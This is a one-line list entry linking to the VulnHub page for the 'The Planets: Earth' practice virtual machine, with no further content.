- https://www.vulnhub.com/entry/the-planets-earth,755/ -> Vulnhub The Planets: Earth page

